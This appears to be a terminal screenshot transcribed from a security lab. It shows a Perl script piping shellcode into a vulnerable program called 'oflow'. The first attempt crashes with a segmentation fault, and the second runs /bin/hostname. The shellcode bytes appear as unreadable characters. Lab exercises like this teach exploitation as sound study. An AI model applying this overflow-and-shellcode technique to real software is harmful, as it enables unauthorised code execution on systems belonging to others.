 seclab@bth-seclab: ~/Desktop
Sv
20:02
Complete documentation for Perl, including FAQ lists, should be found on
this system using "man perl" or "perldoc perl".  If you have access to the
Internet, point your browser at http://www.perl.org/, the Perl Home Page.
seclab@bth-seclab:~/Desktop$ clear
seclab@bth-seclab:~/Desktop$ perl ex.pl | ./oflow
Please enter your hacker name: "1�Phnamehhosthbin////��P��S���
�������������������������������������������������������������������������"
Segmentation fault (core dumped)
seclab@bth-seclab:~/Desktop$ perl ex.pl | ./oflow
Please enter your hacker name: "1�Phnamehhosthbin/h////��P��S���
�������������������������������������������������������������������������"
bth-seclab
seclab@bth-seclab:~/Desktop$